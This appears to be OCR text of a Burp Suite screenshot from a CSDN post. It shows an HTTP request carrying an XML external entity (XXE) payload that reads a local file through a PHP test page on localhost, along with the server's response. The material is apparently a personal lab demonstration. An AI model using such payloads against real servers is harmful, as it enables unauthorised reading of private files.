 Request
Pretty Raw Hex \n
1 POST /project1/xmltest.php HTTP/1.1
2 Host: localhost:63342
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 115
9 Origin : http://localhost:63342
10 Connection : close
11 Cookie : Phpstorm-fa85e03d =6f8ed79d-d108-45b7-872c-38acc7f35b36
12
13 <!DOCTYPE user [
14 <!ENTITY test SYSTEM 'file:///d:/log.txt'>
15 ]>
16 <user>
<username>
17 &test;
18 </username>
19 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : PHP/7.3.4
3 Content-type : text/html;charset=utf-8
4 server : PhpStorm 2022.2.2
5 content-length : 14
6 access-control-allow-origin : http://localhost:63342
7 vary : origin
8 access-control-allow-credentials : true
9
10
11 hello world
12
13
CSDN @1y0ng